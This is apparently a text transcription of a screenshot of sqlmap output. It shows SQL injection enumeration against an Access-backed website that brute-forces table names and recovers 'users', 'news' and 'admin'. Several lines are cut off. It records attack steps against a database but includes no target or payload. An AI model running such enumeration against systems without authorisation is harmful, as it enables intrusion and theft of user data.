 Sqlmap.exe
[18:19:43] [WARNING] in case of continuous data retrieval problem
ed to try a switch '--no-cast' and/or switch '--hex'
[18:19:43] [WARNING] unable to retrieve the number of tables for
soft_Access_masterdb'
[18:19:43] [ERROR] cannot retrieve table names, back-end DBMS is
do you want to use common table existence check? [Y/n/q]
[18:19:45] [INFO] checking table existence using items from 'F:\S
\common-tables.txt'
[18:19:45] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:19:46] [INFO] starting 10 threads
[18:19:47] [WARNING] reflective value(s) found and filtering out
[18:19:48] [INFO] retrieved: users
[18:19:52] [INFO] retrieved: news
[18:19:53] [INFO] tried 112/3143 items (4%)
[18:19:53] [WARNING] unknown web page charset 'gbk2312'. Please r
to sqlmap-users@lists.sourceforge.net.
[18:19:55] [INFO] retrieved: admin
[18:19:55] [INFO] tried 113/3143 items (4%)
[18:19:55] [INFO] heuristics detected web page charset 'GB2312'
[18:28:31] [INFO] tried 1712/3143 items (54%)
www.wooyun.org